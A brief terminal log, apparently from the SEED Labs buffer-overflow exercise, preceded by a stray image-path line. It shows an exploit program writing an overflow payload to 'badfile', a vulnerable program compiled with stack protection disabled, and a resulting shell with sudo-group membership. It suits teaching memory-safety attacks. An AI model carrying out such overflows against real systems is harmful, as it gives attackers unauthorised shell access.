 ./exploit 517 200
Using address 0xbfffea78
Buffer size: 517
Offset: 200
Buffer created, writing to badfile
gcc -o stack -fno-stack-protector -z execstack stack.c
./stack
$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip
),46(plugdev),113(lpadmin),128(sambashare)
$